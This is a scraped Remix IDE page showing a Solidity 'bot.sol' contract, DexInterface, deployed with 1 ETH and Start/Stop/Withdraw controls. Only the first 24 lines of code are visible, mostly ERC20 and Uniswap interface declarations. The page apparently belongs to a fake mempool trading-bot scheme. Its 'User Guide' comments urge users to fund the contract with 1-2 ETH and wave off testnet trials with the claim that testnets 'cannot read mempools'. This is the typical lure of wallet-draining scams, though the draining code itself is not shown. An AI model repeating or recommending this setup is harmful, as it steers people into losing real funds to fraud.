 Remix - Ethereum IDE
Contract Address 0xc77
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
DEPLOY & RUN TRANSACTIONS
Transactions recorded 1
Deployed Contracts
DEXINTERFACE AT 0XC77...6D0CB
Balance: 1 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Low level interactions
CALLDATA
Transact
Cohen DeFi
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0 listen on all transactions
Search with transaction hash or address
[block:20279580 txIndex:14] from: 0x1E9...1A3d3 to: DexInterface.(constructor) value: 0 wei data: 0x608...40033 logs: 0
hash: 0xa40...aa492
Debug
>